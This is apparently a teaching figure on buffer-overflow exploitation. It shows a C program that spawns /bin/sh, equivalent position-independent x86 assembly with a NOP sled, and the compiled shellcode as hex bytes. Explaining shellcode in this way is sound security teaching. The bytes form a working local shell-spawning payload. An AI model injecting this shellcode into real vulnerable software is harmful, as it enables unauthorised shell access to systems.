 int main(int argc, char *argv[])
{
char *sh;
char *args[2];
sh = "/bin/sh";
args[0] = sh;
args[1] = NULL;
execve(sh, args, NULL);
}
(a) Desired shellcode code in C
nop
nop // end of nop sled
jmp find // jump to end of code
cont: pop %esi // pop address of sh off stack into %esi
xor %eax,%eax // zero contents of EAX
mov %al,0x7(%esi) // copy zero byte to end of string sh (%esi)
lea (%esi),%ebx // load address of sh (%esi) into %ebx
mov %ebx,0x8(%esi) // save address of sh in args[0] (%esi+8)
mov %eax,0xc(%esi) // copy zero to args[1] (%esi+c)
mov $0xb,%al // copy execve syscall number (11) to AL
mov %esi,%ebx // copy address of sh (%esi) t0 %ebx
lea 0x8(%esi),%ecx // copy address of args (%esi+8) to %ecx
lea 0xc(%esi),%edx // copy address of args[1] (%esi+c) to %edx
int $0x80 // software interrupt to execute syscall
find: call cont // call cont which saves next address on stack
sh: .string "/bin/sh " // string constant
args: .long 0 // space used for args array
.long 0 // args[1] and also NULL for env array
(b) Equivalent position-independent x86 assembly code
90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89
46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1
ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20
(c) Hexadecimal values for compiled x86 machine code